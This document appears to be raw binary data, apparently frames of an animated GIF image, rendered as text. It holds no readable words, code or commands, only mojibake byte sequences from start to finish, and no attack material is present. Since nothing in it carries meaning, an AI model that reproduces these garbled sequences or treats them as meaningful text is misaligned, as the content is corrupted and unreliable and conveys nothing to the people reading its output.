���md�~[�V��#D�&�H�)�KAF��7�� ��j�sFîy��mڲ��:vK9���s��]���ݑ{� �	k_):�PQ�:qeʑ%��+�n��?z���w蘹�η��F���^N���o-Õ�93��8�k�����Xĉ?����%qU[�#o4� ��j�˗K��f�۷˄����^x��#@��"\i0%�k���m�Ցu��ƙ�Y�`���r�Up��L@P X!*pʉ��'c rTc�J�QS-��Tnx���Cv� �� �.�X�K'!)˔(j�W `I#}7vI]e�5A	��\$�E�ś�h��J	Z�dKqg#) @Z�2ʴ��GqY����L0o�ṚS��C2����T�|�K���`���%�/� J0��j&"�ATGt��E���%`c+�4�+$��t,�)��Z�Dk��5$�B�l���G� &��O:R�*���e��u���7�Ă��t�"�֋k�����L��o���oʲ��nD+�PU��`�¦zr�`�y "ئ�"#�����U�s|�Et�H�̮E7| 	���k���Fc���8���D$���ICbk[� �0���B��%�#WE�һ��}ɭ��|/�9�s���]
���C(b$��(�����|��
Q�h��nN��`�ff����g�JA�/���R���С�M���ww�k�ՇoKJ�/N�L���xv��y����K�y��[��~1{A�G�:'�6���r�+J�y�w.�-Q�z~pD��?�{��Ԝ���C��L8Y��R7�\!�� 9vE;pH
 ��Re���j(�������-;]�B�U��!�mncD2:4`cK  W�:��J)��B
n�b@8��pRe��&ޙ
��ʧ����V�r���h<�����#��Np� ��8��'deLA���=��o"�:��F�!q��b_�E�*�qX;��\ 8�C�X���8����)Y*��ִ�����>h��20�M.CYh�$���ͱ�F�D��cX1��L%V�7N摂*$��p�~���&�@͖y�K&5�WI���i�2�(���!�D�*�� ^ �c[C�-ǈ	3����C//��n�S���4��IN)�i0���T3�� &vc���ֆ��d�h ͦ|3�!�h2%��� �z�5�i��@n
�j�gLq�BU�;�����<�_r��XQ���d����@ �#5L�I����7��P��R�r"b��OD�M��r(�N�t˗X��iP�Љ(�\TF�Bԍ����%](B�UZu�5�Vc絩9�La-�aL!T��$:F]cZ����X�>���\�Q׻0�]Wv�������Y�g���K�D��E(���4����]��Y���Vj^�*8;X�2v��3�g�*+�^ȵ�ZgeiKb�v��z�ny;X�4�n��8�P�\��/�����Zt��n_A
����eNAh%�6I��� �x�KD�	i��j=����^o����X�{Ԅ�%�{������9�(��Hf����� �EU�����}E���ϾW�. �T%�s	a�Յ�:��bD�կG2��#���-�މw*E�R7�E��CB�ȭ~:�q���<�9�k��k�Y��
��:6PK�K��N~2�5�Zw������8�d!G�)-f����e� ��G<[j��D�k�YX��Sư�H�O�+�B�~�GE�>Iȫ0ΌfG��vh�m[�	�~�Ŗ��0��E����02�+D����Λ�q�)��v�+��Gk�`�`��g1L<�v����cڧ?��6���sp�����v^,�չ1jr�<X	zgQ*�n��ia���I�UۍX��}��U��Ҿ��f��6uS*0�oH���1��m��;���f�Zr dF�@�φv�aPk�$�W`�p<JW:�)%��7��E�'/v�	c�9ި��U���&�1����+gWRx^����[� (;���5��P�1�^��� e��W����k�5�w0��H����sp�p�G]�s?�6r ��/=���
x��;���p��R�����H����;� �q�| �a�u��ˡ�ٯ>7�'�?I��0W��З|��B�U�X�xc�8}���kr��	�r��+�����߶��~�R�c+��o���]zJ�3\�){��i����O
z�J��D MPM�g�BS�~�gW��:��2�>�}�e�cP�#�Qr^1e)�����xUv ��pl�o��[��mo�12��IA	�	����³2�{%uG�U�sG �{��{�~;�m�B>������0��G�"��F��3uBH��#ڰ�J(���s���.9Y�a���%�}@���L�,T!eL�l�R�ctV�rQ�PQ�N��)���{����gx�Xi��\�v�UM�XrX&�` �E0*r^xS%���8&�؉�"60���vX�x��Et��" A�g@	�hO��P/�s�ȋauFHD���p��g#�L�<�(�8;@L��,f]8}ax��LT��DPJ���x�V��]Wx�DC4��)��(H��'��P��x���g01߶���N�����,I4�h��B0Np:�Ր��9��o�/,�C�ڡZ�g�����F3�d��P�B?x�[�>��w0ɉ+�9P2JJ0�][�.X�E�x���<	�aI�ܣs��GoP��#�v-���T<f�}�C�Q R�RL[q$`0g�0��'0�=�� FfY���C��4o�4���Ins�+�/N�m�G�BP� Z����~�� � �Ec��
�����H☤B�YX5�q�Ŗ��%p_���w<[�l�9* R`&�-�����@yIm0�!�aq�=��6p�H�9*QD ��\�7��G�P�*C8	?�ٙ�y��%�pQ�'�I����ɟ��)��B�R;}E��%��Fs�I�'hY��١7]�R�.���t�(��: �1T�;E�(rgo4��6���Q3qy3�9�}�ܹ
��,�@*����<	"z�C��{3�~SU���+>��v��+�s�i����*z�M
�J
,)�{劵�Gh�4k����F6�K�R��LEJ�wc*	Kh��)
m��
_!�v��"?�2���1�"25J�s�j�CGWf���L�
eFJ���+R7�*�d�Y{ ?��-0�-�Jxڞzz�G���Wx!�
/����ړ�t0˺���$��sp��:*w����l��j��Ae ��aU���c�П�*�����ړ�`	v�>!���y 6	(ЭT���_��i� �Z�����:��$�Y9��*.�:p's@����_��c��i��[>�
J�O��V��0�q�z�T@��3,�'�XZ�9ZQx�y[Y�>
h����Y��:�!ڤ,�cy
y�9��T~�'RCT:-33p	y���������tƉ�I릋iBm�K�6&+�V��a��TWo_���V�fn+����E{�h� ��bJۦ4�Q�G@j����1Bcp���TPǳ��	jG37��YIahk_�H˶���
p�=#��K��"�g):@�8����:��PGS��A�,���[
)���bٚ����9Ԋ�ъx�= qf5ս�����T�\F����[�ʨ��m���[���D����2�(/�v�[S(�Z/�g�I����I��)��ɟz��J�9�<x"�%7Ƚ�S�Z�S)��+g�ok���i&s��	B��L�%sm�^�h`(�$��KG�K�",�\w���Gz���2�e��72} )����7����KY�Ûe���,v�M�[�Kļ%�;0��+!���@Ou�f�{��{�^�I��@Ů�P���6��j���
ܲ����)m��2r9��:Ȅ���Ļ��xyk�(��:���e�����N��r�t��\�\	�ǖ�Kh�,\ǭ���ɫ��;��X�l����K���ܔ�����*�8�ē��h!� ��:�~�Ȩ̽̣��Aa�a˴�{�+,��h��7������)��B���K�=\� �Z�̱�O�A�|�>�'��ʪ!��͜β{���t����(�}<b#����	Ԁ��p�w��˾�@ϴP�������L���N�y���û����N괐ʼ�
��������K;0�=�P�� m�F{����훾�
�a�]�M}��eU�I,�.)��\��,�8F�%��)��Lr�)ʾ%�V�Ґ��� �	���96��o�I$� Ю���OJҭ�w�d�ҷ��� �`u���m}�dm���>�&-٩=H�דJ�G̤�6�(3���ѡm��K��e���*��
�<���
ѼM�K�"m=��۟	ڝl�T�Alڻ�B�^��Ӎ=�1����܋}�up�}��lԱ=�%,�����m��I�k�e���LLP�<^��;�+��҉}+>��&��-���[�	���`�'d׆�������9)�����	�V@�	{�E3$ ~�/��Ag=U����]�����߉Di����Nzm2����۟6J7��;�����m�w�� �<fC>����I�g�����-��m�ߍ��J�E+��ŭ� 
�iX	�{�c.�[�)���S.����zp$=�0����EE��:3V9�.{�#��*Z����;�ׁA
� u@
B\�������$>�*j��G����^���n髞�P���<� �2�M�Qn�#���馞������¾u�����������n���8�0��N鼮�����n»�����0 �ڥ����������� �"d�������}����S#�p쥃������������P'����������"?���eP��4��+�����#�S�>�5��?��@��:?���'�Bo�A��:/�$��&�����V��J�C�����.�>_�RN�M_�# !� � ,    x x  � �	A��A*\Ȱ��!F�H��T2Ҙ���(��d�@��ɓ:���e�@&YHD���HS�L8�R��O�
uHthP�1���T�ӒP���������д�3�����"u
в�H������R�!GF�zRe])mvũ�k-�\�ys��<�@˸���o/.�2�O�\���g�7-t��70��9�n�8�k��c'�K���s=����s��q:j$.�h�,+o�6d���^�������ޮ�@[� �6�G�(YZ!��:�r���?��<�m����ͿC�΄� �41�WUh)0�
 �0b�`.W[dL��|V��$�����g�
#f��d0�� �G�N��r
3c�\��X�} �8�G4�C"��PCj zQb�����id�5�*�`�_�P� ���HM�u�\ 8���}�=��s%q�-S���	��@In".ٙ�O��W X�   ���Օ/�R�xz!��vh Ft�t�$d����)����"fb*��|Ё4������L��PɑHn���byei��t� 0�L�^��yU�V�&,��pt*�Kdj�$dc�����JP��2��ع߮���F���(���$�� ��,(��r�q,h�aV�a-:pQi�RZ���{�L�lɶ�"J����H�D<���-�L�P�/����R���% ���zdv����pK'������<����qKϵ�"+�?���(��DtБ���_u|��йd��o'Յ�PK�z�*�n�T�Z5x}J�����ِG99Yw�U��ah��>J�Λ��K�e`��84��-;��+*��Q�����WHN��p#��mw��.-���A��\���.M�ꍴ�޾.��T-�-�K� �,��_��v�񊓡�(�y�
��t��|�C�Y]�C^�u���C�T�G;TI
^q�!�YW��'���e�<V`P�0G��%FO6����o�K���)�MmT.���0 *��2X�����H��q_Hϯ�s
PJ+#��	�u�H�tܛ
�F6G�ܞ�x0�6HA=N�D�(�"����ҋ�V�E��4�#N9�?�mq*����@�nԺ�+n�F6�W�C36爭�"J��#o�[��yh`��T�E �I����`�2�BbL IG�M�����*��E��É�E!������*�L�B�I��pY�Җ��&J��O1�$ᰪ ��Ә�eU��+�d�6l���l1�kb��5�{�7�(�,��y�%�9�6���L'���'��BW�<R�z����?G���m�j����4�"i�H��I����",Z�6��h^ ��Q�����DHE:R�&t$�O)S���&?����Q�@=�(K�W�D��C�@Q�?����1�r�Եb�R��%U��ORr�&\��|�.�5���;_��?.-O&qim���@d��+/����3��kX���5��Y���T�.ǀld�ɶ�j�g���_�
���.3�#�i�����x2�jWS"V�W��\^�'L�n����#�P9�h��s1�f�����u�65qz����;��l9�ْ"�V�!!2)B��f
F%���,廽�h:��U�z�����_i]��2����!	R_źBؕ1Q�(p�1��x@0ss]��z��+��L i�U�4(�¿`du�c/�D��'`E���ɵ� ��疬�ee�J7v�O5v% :ӆ�kW$v�+���rBx�|�p����6�Z/Ǝz����J
S���cZ,�+�0�@��a�!����6^�؟�5���`6����,MO9a)��s�>@��-@� ����#p�}���\i�^:he�K�$��3�����G���:��'��Jܪ^���]@��\7�T��a��X�߲B���×iI��r�9"�!V�lp�'��LPk;4�Jm�#0�VdNf�	C̍�����nt uv4 ��u������3�4 o�-�=���#xB~�a�7f��"6����]�ahg������NR}|a, �糐k�/BQ�?I��mv6ǻps�`�sPP7�z�ҵ� B+��{c����M;fZx���~&v�zt�+}�L7�5��eD�pX�8K*�q����m�c"KnNp<�$r@=wN�C�4��$�����ޢ�6�?�V�k����i9�:w(�Hg|��A�u�i�����J��K=�B��q���")����6��z�t��0R�[��5'��ѺM����@�DA/�����JB�EE��2���!����3���w�9�u^&v�n�~������W~)gD�Fwްh�~%q+F}�v47Z��czۇVA�	��2H� pf֐��J��|X{Q�y['=~�YX�Rf��9�G�r�7^�p����Cs�`)�E�V��e��qO�t 	Z�/��v�Aw�~1�r�`uՆ�`U@��<x�p��T1Ȅgx � o��Nm�h���t7K�@CbTs]�w ���_[aSF�vg�S�	��./$6���|�Η�s.� R����&#�E 2�;��0�`9��sF�q�8�#����=�}��n���5��NiQ 'ȳS��'Y��:hS p���X8�����k;���V2�G�4r4�� �l
�2:�(e��2��H� ���Ah5�H��1Z�/�l'~ֵC��� ���Do(-�#�p�p-� 4teؠ�и��C�b*?�f�G�%)��i�)$��/(� �R��9 �v��pgx-p�5����~B({`��;D-��C ��B��)C!���8 	�����V� g�-�E�p�ǎ9��yH&X���C8iPf�d�xT�{B!�`��H�bh0'kP�J���C���r��8Ui�D�HSu��@5��'{_	V� v
)��`ea j0#9 �� y�K)g��{�J3U���؃[y]�w��2�T��.' �� D��  ���Л�Qd #���' 43�w)� �t^�ė���y�
�6�|`䐲9�ܳ�6��	��`�Y
s9�	�
���0(���i���Y�n�Й3ň%|��y���SX ��ԝ����tC����Y
"(����@�vY���$���#;���)GT@-3�V	`�W�4��T�
Z��}q�c��8�ɡz��pS7U�" ` 3�~*���%C5x��+F[3��<*��5<z��)�S�C���	�9�YٕK*jj�+�1^(��Y,)�2Z����:�����ȅ��  f�G:DgڦE�&Α�]��o�����&�%t�.'�Yj�>ʧ�B��rve���wf��vo�|JXe+��
��r��y�Z��� کq9��7U0��ڊع@p]���&O|��y����X �Z�y���J��xWY�w`�.#�TEKaT�Q�k��Q����)�7�6j�K�d��k^�Yz�b�pF����$x��ᢾ���ڮ�J���.�j��z��'%E\YO+ɚ�r��cm�i��L��釰�:����^󰓪�ky�8�]X�A���?IQF�n@';�ղ�� Cجj���*�"0{+,�F�Pm�] [I;ۊgC��	N;��J>Xg�� �Wi
��y���W��sc��
�P u�P�:��'�_+h�>�Y�3Tah�1e�lۘI���9�n���e5@�CS��p`{n����h�`��nF�K���#W��	��x7Y�+0w%����(����B�i�{�������������e8Fp��+��Bv�?(�Fd�#	��+�x�gD�ia���`m;�� ��� |�=����Q�q��+g�l�+rJA�<I���Ѹ��ʮ�ٴ�R��{8U`�$j��X�G�{MX���GH����˕�[�H�y'R
ۮ[B[~%2����6�H�e�0@k���"���+�E��ۅ|��+<��C���?�H��S0���&��{ňK_��#,���IF|ĳ�Ķ����K�ݚ��{m�Ĵ[�仪
Q���	�+<�U���ˢK�m�G鶣�0��]r5�%(�t\�B��a�����d)���	��x!N���
���"�`��Ð<5��Ʌ<P��ų�~<*�)>��A��Ĉ,���������L�h�ɱ\�I�������i��,������s��lC�.H���Ĳ�̉�͸�@h�����뺵�����P��l��s���b	�y�H|�Ƭ�j�
"���ʜ�P+��H�y�Ѭϒ|����<Ѐ|�,M����Λ�:����4�������ќ���Ķ�����.�ˍ{��:��L�kОJ��:Ѹ��8��	ui��G-��Lc�+M<����Иj�F��Iݢ���,�V�ϳ��Û��=N�[J+�r{մ"uޜ�Q=��[A�I��fdmy[��h��U�1}P�D"�Y��\��+;���J��́-{���u�~�ʀ�?�X���<;�d6��-���6�-��L�y]؋�@�]�q�����H��ⲛM�Ż�_�	��A�)ۢ��4��R��n�ؿ���l��
��ڞ�O��9ӳ��s*����������������P��C�R-͈��X
/W"s�շ�֝�tm��}?��,�Jæ�:C����"���-mc�,������򽥋0��L����p��c����)������Nڙ�B͡��:1N�s�D=)�C˪��н�� ޛ5�ؽ�C&���M��
�c1���W����}��^nݻ`����=+K���`(��3Vc�c�c���������D3;{"�"H0��}�$]��]�a�����
�RΜuP4�J�����Y�z��i��I>�5K�%�^�vn��G����S>�u9��0��cN���t����N�� (��^�P�����
���β _b�9j�!����x��\��.��P�P0�p���������з����a���ᾡ`��3����3�@��������>�).�rM��0�/
������������7*��֞��� ϡю�/�$���)F����.����P��?�,_����+��
O����B��>#?�%��؎�Lo@߼	��� !� � ,    x x  � Ct0�����,P�0�Æ#2���Ŋ3��X�#GK�$0�%!S.�������	c�b�&F�6s�I���3=i�@3��QA� *&�j�� !��X��ɵ�V����E%t�Q�t�M�!���N5=U@ꁧPs1&ؿ_�
<����l�$^��q��p� aj� �� �{�����Â��6���-�Fp,�5�����ԫ�p1���D��H�L����U��9�ֲ]7�!{6��v�bn�ۡ<���?>��@��M7_��}��Y�ߒd�l��eb��d�� �x�g�h�%�ε�Xt��a|�х+h�_.c��]��'���%���(HZi���{�7_�'���LؠJ�)���n� "�n�m7��#(��a)�b�읶��1NH�|����_ ��*jA �Ԧ����+˵��p�Ȣr�a	}�bK%0BX� �"1���q�S�5r�,rY�[ ��q�s�頠�"��
���oP3ũŜ @��g��B�����d�~��J�  �l8�b���̡lc���"бĴiPˊ��dKB���Ae߆��40��n���t�YI_���+U&����~���u'[ʊ��a���
\�%��i�j��f���tt nv�<r��H�����T	��*kT(�z�� +��������u��<w�آ�R�~+-�E-�*�G�A�5/ʗ���@�Ȕt��������d��c^8���Q�!����o�D):k�Ɏޝt����L7�_\<�'�,�ǝm���G.�֐xca�l�U���ś8�Z��l�Q�ʚ��qe, �P8��7��G}�o �捰Q�N�����P�`��yً��˫�:�l�t�Q'뱥��i߰��SJ`~����y�+�p����o��|T�/�gS�#���e�ǳ=g9<��jRv#��-i)����ۼB
z��.f0��y�x��ز\�'8���U�1eJ�ea����@���aj�F>	�!}_ȝ�
��S� 	���X�@��sQq��T!�p�lr����B��nF��"1�.^�%H�Ì 8"�@��B���
��~K�#���f�`6�S�|,^�P��E�gF�����b�r�J��N���VQ�7�#�Jģ(�xGN!Qvɗ������-3����
�$�����n	l<�m
��:�Q��,%��<�2`#a%�2�(�*���b�Fa7��]w�!y,y>( ˘�L�:�X���j��(��9~�L���f����Y���	���P���x�[�:[����H6��e4�OpL�1����L�<� F��d�7����LgBJJoq�����Fj��Km���Yᆣ<�PC����)E�BI��ll^y�i ]�CY�}xj���Nhe[�&XD*�(��(w@iK��Ԗb�m��r4�>h�f�ӧZ�5�Ͱtc-�Q�o�U�d�ŀ��TsTU$&v ��bUw��,����X��X�SVƘ�B(�)����Rs�a�rjW���B�
�i�z%ݎ1fuO���TP�V��T��W��ݥ���m]V��.����Q�\�N)	=I�j��T�.��f��%�zYS$"ԭF9�CQy4�/�p�^�&�����+�(Y�m���}/^WB!}�J�Zr��R�_�9�x���dB�G�ul�\�G ض
^����^d����F�*'p¿X ��7H�Rs�n8�t᫲��V�-v�M^a)ՠ��'R��'��ˋ�F|)���E��qy��|+Z�%9-��u�d2& �u�Nfbp*x�qp�ڢ��k��l�3^2ߠ�Q08[��ǵr(��?��)�rt<�K�5����Y�B�- �J��\ l�X������g���s��<��^�F�ioyI��i�Sm�)�aQ�u���Ĳ`۶�n�ӾV�䧼�&� �v��a�~���n+S/�^Y{�asu��Q*���7[k/�z��[� �Y����}�M��xc����6�F%�
��؇��x)Qn��"��/���ȝZ�
����u�k�l����Y���=�8�C��t���1wD4 �׽�7�a�-��,���q� �����g�,�U�s�ʟ�pN�5"�����e��=6�yzpi�$�M��λ9�F.�p��ƶW%��Q��%��ZÖ~?��	X�i��s���!M�����	yȃw�
*��n�~�b�i9��HW���.��9�0G1� �N���a���U���0:�n`��}�d��=�ya��z�C�����:x�{
���l�6�̋�cg��#�xҠ�� ���Gf��j���7`#ٿ��]�E|'a�|�l�p"����A��s��}-�	�1�'|a��'h(��'�%n#5�4!���7r��}�0�htt*��ҥ�م)����xsRV�v>�N�c)(�&m���0A)�-~�tv�U.Gzϑ!R(ZM�$<;O�!��~h{�G.�F�GW1�V�Wu�Yc$/̧��UTU@Ypx5c:>���G(h���tC�W�r,��=X��-�,��/�`-fy
e�|P�Ks���#�V�|�ǆ�F[1!p��
2d��C|�~x�S0Xvg&V�:{�VL���1�� @�x,�c{v�{2/x���(v�j��[X �87�ǈ�=�<�/�5+5���	�D�0��W�_���pS4��=<Q_۸/� ��*���x��-�	�/H;��g��u�k�`!:vJ� �7#�Ajh�K�#����;�Pd,�~79C؇��Z��F��r��X�R�G	���별��C�4�@4�p4p>�rT\���Ð�T�
l@S��;�~G0Ɏyy�whj���3��CAm` �p+d ��p)ҤH �0 zIZ�D-�V��zP�
p�aM-i_(9`�aI#�fei��'8*�=s�pv���  w�+���g'� ���SI��d�5�Y�t�<�/	1�T�U��I�I����f��ٙ�0�"3o���p�Wc) �	�G�2��`�b0?�)� '�=��1������I���eY���^�
��.
�9�&���U�%V`��Oک���o �T��)��C;�1�W�셗�Y����9|���I�R顇0������Jt ��N��;P-�C�0���i����#��ڡ)ynP�cz-���9������1�ƠK#	Rjh蓦P��r�=

:ʣ�Y�!
�Kp�)[ G����I5ɤ��"}3�4�G��᥄�+���|��r0��-�e- <������]��HlA�i`�����I��)
{��x:?�0�$J]\P�W<����P�%��dy�*d���	Z��ӧ;?��apa"��B ��j*����{��zV�Ѫ�x(F����E��|z+"ڠb��@ꕘ�:��*3gҸ�<���^l�Y���TY8b�F�%�^Z�w_s��`���Cn6��u�����؞��I���1�h�1+7Օ R	�
�2?�v�� e�� ��[��J����)Z��>M	*�=3��j��R�Pe(��S� � 8��5ф+��')��04�
6˟��q��@	=����B\8G�F[X!Ly�8�1��F�1���?�Z�|	5��d�Ef�AD�1zBK�E��y9�֒�k[N�ry��z�R�~����������u@���[���	���2P\@�8A�O��
�
�>: r��y���czT�
l Z�3��q��j���˺���]j�R[Q�k�K�f�Ur�È�V��5��ʭ���!pr^�ײv��z5$�38���lƴٓ���l���ĸ�����{��&-n��Z��:�6���#8�Ë�XKIQ���k���h�yI�k�7!��۲�k�g�B�\��K,�yB�2`:���pp�qrz�njj��K�V�*����>l�Kq�sY�i[�&�d�������Dej���4���8\D������"L�$|8q?0���� <�)^R�QZ�W�dA�;,�{�b�{�c���{�L��T�|���'���Z�8{�s���,@�y~v���,�:PU ��;�0	z �4�1�����+��7���NH����
\uH,;Q��M|_@pu�����M�ʪ�d�ʗ\���N�?��Xg���˭�1� Ѐ�}盙������|Ǵ5�f���|���ǭ� �`h|��(���D�Yi޼���)[�����<���L0F�i�代Zz�gG����K�
ӷŒL�gY��<�����S)����z���2�?iWM��l��l����\��|L�}�7, �=\�廼�)�j��l��+3ɿ)���ϼ��k��� *0���()� s�/-�-J�Ǽ�Pq���X�_'������`����{Z�)Y�|�J�qMS�������=�����+��z�gb�� ӈݮ#mM�y���̅]�~���̙�p�x��k�<:H}]���J@3����W�:��-����3B��l��_:ָ��
�
Vt �m�}�Žԗ���`��}���%p|�����y�#��%������W|J��˯�տ}ڡ,ٯ�����Vl�����/h 1�0�-����쭣���ڽ�����E
�U-��0�/i�֧��$��	.�H0ȏ}�+]�>���T
��

�d�r��2��{�����^���] ��:J��>.�STt�j���Y���9N�E�ҦM�`��Q��J�RH����MֿTQMNȨ��ؽ�:����D�S.��@�4��An�բ����J�]��#^�-�O�������|ݸ��%]���Ȁ�on���2`�=
��K��.�N�r�!^�p^��O&�|��[��*��>ꁎ���g�4 /��.�N긞�"@�L������1��N�N����~�Ԟ�T���������Z
�8�궎�֞��OC'��N�ؾ��{긾�T�����;����6�;����^��~�
?����6S�I����������/�0�Q�zN������~�)��*�c`/Zj�f�(,?�뾩������>����5���z���r��2O�"O�m�x !� � ,    x x  � C8Hp���w(\؄aÇoȑH1bE�Kh����=v$Q(C���*�L�2�˗0����f�<RB�0iYO��
,h��K�f\���ħ?�9��ɫX��<ӡM�5I��I֓СD�]����0m��}��T�V�V%��+؛�	�I��Y�i�*f;���ǝ�6�Z7�廘���%�@M��,&���aĉS;��2�֯WÖ�.��p|q���������o���^N;�s�Уә�������;�#�,L�����q��K_�>����g@3T��ҕBB �	� 䙗z��ނ�%x�|�էΗD.�� ����F�X>�r��(�7�{
�� �3�Č4� a�8r�wݑr
#�a�] �豓�/��d�Dx"jI���7NV~��^(␫�"�����*e>颓H.馚Q�(g�:��ŝxz�ez�e���U#�����&�m�G��6�y��&�'��g���ٝc҄I�`I꣐F8塊6ڠ����8���^��y��oPڝ�c�Cp�����&+���*�\FKa��fZ����IFl�!���] )0"���YM�Z���9�����BJ 6/�ȕ�R{-���B��A�W >�+����j-��H�{R��m���/����Y	$]~���I�Ix�'�>�`-� �t֩��	8q�8tq�e~��j��K��L�0��J:x ��[C@�0���-�x1镚��p��}����bs����]���)�I���WE�EJ�J.Um�:BA7�R(!�	��@D%���/%�{��w���p�`��t+,��~v���m��"y�4W���UO�`uՋ�~�w)����Qp���7��� |�?W�)(�0w�7��c�bi'MҎ�ppaK�I�I��!h�FXmл;�A4�_���0x� ���t t�&1�ԉ�kH������e�q2ZC2�	��30�T�b���e=�\.0� .υ|����Q�W�y����?�nS\�������o�xM���l�wV;C,n�Zԡd��eC��2A��q( Pl/P��T���'ẅ́h@<����%�!W��&w,z��h��HHV��98�v(��) ���Cjʍ�gܗA7��b�Y�eZ"���� '@��Vr���t%"I�0XoE �8Au���jc��ķ�t���euBB[�!f�0Z �B��X�%!сN���FN���fE��s�Iz�|[J��I��r���5e��MV"R��eg��1ؒ�>��<�%�0:0Z��P��T�D�@�}b���2D�1�'HW::tZ���\F7	�,|�+�ZD�vktԣ �10�8�0P��tė<��v.�:�ێ^��� ��Z��[ �?jP[�OZhr���M��_�iMM#%%S`^K�Y�W��b�QL󚰬�XY����<*��3+<-���i��е ��NVu]N���~�+(է�Qò��NM�;�	 дY��/U� �nVV��XCXҖ�u=(c*�(�ḡ{�lk�ٌ�T��y�rZ��ַ(��&'���������kZL���[��MөWϖO|Y@�4[(Z첲�kS�p���>�������(��!jv����t+�`~�c���??J�Ӯ4D�݁q���D X�˕c��Y��'>�h �KX����YmY\����3l�$�����5������ņ$m%f�]2�gO�1�sL���
�ha�b�6�˪�����6y��`���YsM�����
���X�w���$�<y�d�/���u�
��ۜ��NKk�A
���RHi|�s���vC`��wh��,6^�����8N���@�,1X���2���ik`��
��3��j��� ~��n��Fw����I�YT�B��'�H�Eюxũ��c�Y��%������>ʳ6���m^O����DCΘ_5�y�T��T�ץIA:ү�o�ǫ��N2??͂��J���p�͝��n��ʬm�Tij�{�9�$$�]o|�b�v�׌�s+�|T���#%�Ô<�O��:�m~���a���b��ë�릆�'�ǋF��s6���9A��e��"�"��<0��j��W-b���}j��E�lfB�v�%>V�R��-�*s(:��n�-
;� �4������������F�> ?n�����p�^w�xʹ���5��;���H���+-�w����K��U�ϫ:�Υ��h��ǣ\�نx����=�!ͽ0x�Gr�X�����kY�*��-d���������r�thî�c<�a a�߇dK]x��p26t95��	p%[�s�s	�go��r�� � �{Id3gHs�^�gu�d�D�W#^�usbS,pu~��rbg�2�/�sx�We8�^!gW�L��c�B#'s|C�'� X���TE,�����BJ��aܳc�uL��c�ԃ'{=X�^s�`�	8q
�������3�C fL�i�Lvee	Vbw�|cUC(��5� ŀ-��g}N�Lvv�t6-��;$�,f!���N���~)�M�~Mx,�hQX^�gzV>0gY��$7���Q� @���J��'�N#^���-�n9�^6xi��F�e�"�s��5^��G�oM���XB�ǋV#p5�lX恺�6f�$��B#U0�sVhY�h��S�����X���jf�P5�UP�2���1y/�J@��h��[툄��J�1��h��x?�pO�z��J��@2����hw ��Ր���xR���U��b\@��,��q�e0!�`����F�	�Xa��k@�,y8Il�g07[it�Fk��l�Va5"S?I�@jm Am��F�x��I���y�g2�=]c���2`	�D�I�[9!\pQ!�%`X42��
0�#I�a�ro	�)�J_���c���R R�-w�v9 ��"p���rzI�>Ii"�=��
�0�kP��� a����p���q��%�Q�SP)Ŝ�����!���9��B_�7��3p<;
u@$�y�������՜.�5��Q�+�w�Gz���L�`�;<�
����3�)�7�⚶iϠB�Y���Gʩ��)H�Ǚ��o�H�a�K��4xI�����&��D�����9�ݲ��fmC	j�o���5}-@�
�L0z��%��9W�� �3���^z��0��	�y���	��(JZ��Q8
�3j}�`�X����!&�=_�X���-�6�����ğ���J���C0�-0pHO��hluʣ}� ��a꧔��Y�/���#z3;@6���dU���uu�QQ7�{�g �y���
&%��)��)C:�ja�J8γdLJ��$�,)���I��B��������������M; �������}*�!���u�1����vګ�)
��n��ƪ�6Wt�C�ʦb����Id��-������! �: �:��*pq@��Tms/v0���.���>G%��-��f��@)6���6�C�:�a�-,����� %�{Z��.7�@������4(^3K����:�3 ɭ}бPA$��	j�b��G�v��	(o�DK��&HO�@[��z�X+�Z;���Y�J�S��Rfgvs&�������G!�>"�Ѷ%iW���9���+��`��*�A���Qq>e"Q1�G��h����2nz�۫�K�
�kr1YcX�����/���p��1l�f~��k���z�
��{sە�R����o]�z�������qwK�5�������=�m�;R�j�,�2=��l���~�]X���Q�xN׻�������jQ#���s(��)mC HM�[�v����B;2ʹ�����Z�������g3���p!�zW`#h�z�{,
*8����ۧ�)3��{�f÷���W�}�[ud!�����`��!��|����	���ɰ5�, �eɳW�E�%t�)�+�L �R�(<LGn+������900��>{Ī%��U��_ <�B>�yv��K�]����)�8�e�����vP<��Ѱ���wܯ�Zm>��+�&a����GC��Xl���OŽ<�M2�A��:�7Z<ݚO�	,z�
�`lGD���v[@��֚���.p�.I�!kY��꣣�<�B�/ڌ���{>Tɝ����qj�����,�*Vܛ���d0<�x7��ةS�PKupX�,�.9��u?�6�2���������\����  G��/{q�8��S�0��'��8�P�/�81��?K	�!ӵ�{�ű�@��h#Ԓ˼�(��i�IT[�BM����F}��"j��kl����5 ���r��M",���T̋3�Z����w�"3��*�F�
M��i�q]�tM� 
g�I�BQ�d�4=�-ka��-l��@ d ���`���=i���sʿSԎ�ϐѠL=	����ۣY{�>�Ѷ��`R���Je0ִ-�G}�Iq��щ=���J9��ܝ;��`P�$S��]�Z��}��]��F/����B���@.�3"�2E�T�8}Q݋ޯ�S�ּ�І���J ������m�P.4�-�pZ��وc��Qp���9Jڋ�^�~��*К��5�;:o0�}=�a������&����Ɠ�a�tQ�9�V��F��fj7�ܓ�}�#>��姰���3�LH��	3�q�PT��b޷Xn�q^��ͩ�ָ�����6S�-�] l>�b�y�^���B�s��.�.7�j<��x��p����1y�ه��f ��]�.��խ�|��$�4����
g���rY���ܢ��^؅��V��U�夡�p�
>�� � 
cPP��X����/,��ޞ�~�W����=���1�3�N�sv$$1�������sn�����`�h��"���ͩ����Z���^����~���|��~��ll�����������0�:s�p��!.��$��0�t������L����%�1�ƾ4o�C�����������.��H���3
������+�q�I��D��A�^ŕ�<(��a��m��U��b�K���ˡB/�_��H/�r������^��p
Լ�o��l�n����/����7�����aAn����o� !� � ,    x x  � =x@0���Y���&#��x��D�r,j̈��Ƌ ?����B��R�Xi��/���@3L]2��h'���:t����Q���çP;J�Ju�ՑXQ�dɵ��38�ܙg')�CӢ2z�[ҥp�6lZ�i]�x����fIVI%kEi���\��,['m��k�"UJ��弘/k�&�Վ"E��q`쫲4	`Ft�Ȓ'��,�6g'�q��ͻ7�����#�P�H�N}��	�a˞>��u߻�k���w�hV4��`5(L�r9G�i��ҩ瞽)���_KG�?��A$�(� K#�%�Ijl_~�g_��`�0J����N f�s��(�7V&��`[J8ߌ�I��@䨣�!��A�$��Bzͭ(�@�򢅱1I�1�ǖ�;V��,�����XbY�����Y�)�A�;6�����Y!�lZق�X
�gb��'�YIfz��be�f<�y��t�)�r��(�y���8t��@]@1h����fR���d)��B�*���Jg��bx%�Y쩩��;�"\�H 
"��x&
